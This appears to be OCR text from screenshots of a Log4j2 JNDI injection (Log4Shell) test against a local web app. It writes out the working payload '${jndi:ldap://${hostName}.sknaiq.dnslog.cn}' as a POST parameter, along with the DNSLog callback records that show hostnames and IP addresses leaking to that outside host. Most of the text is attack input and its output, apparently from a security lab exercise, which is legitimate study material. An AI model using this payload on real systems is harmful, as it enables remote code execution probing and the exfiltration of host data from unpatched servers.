 localhost:8083/logrce_war_exploded/log4jrce1
应用 轻量应用服务器管理... 在线文本差异对比,文... 站长工具 - 站长之家 BT 宝塔Linux面板 GitHub FreeBuf互联网安全... 百度一下，你就知道 CTF在线工具-CTF工... 已导入 CACHE
Log4j2 JNDI injection
execute paylaod: ${jndi:ldap://${hostName}.sknaiq.dnslog.cn}
DNSLog Platform
不安全 dnslog.cn
应用 轻量应用服务器管理... 在线文本差异对比,文... 站长工具 - 站长之家 BT 宝塔Linux面板
DNSLog.c
Get SubDomain Refresh Record
sknaiq.dnslog.cn
DNS Query Record IP Address
ConsT27.sknaiq.dnslog.cn 119.4.90.222
ConsT27.sknaiq.dnslog.cn 221.10.58.42
ConsT27.sknaiq.dnslog.cn 119.4.90.222
ConsT27.sknaiq.dnslog.cn 221.10.58.42
ConsT27.sknaiq.dnslog.cn 221.10.58.42
122223.sknaiq.dnslog.cn 221.10.58.54
122223.sknaiq.dnslog.cn 221.10.58.42
122223.sknaiq.dnslog.cn 221.10.58.54
122223.sknaiq.dnslog.cn 221.10.58.42
123.sknaiq.dnslog.cn 119.4.90.242
Elements Console Sources Network Performance Memory Application Sec
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SS
URL
http://localhost:8083/logrce_war_exploded/log4jrce1
Enable POST
enctype
application/x-www-form-urlencoded
Body
msg=${jndi:ldap://${hostName}.sknaiq.dnslog.cn}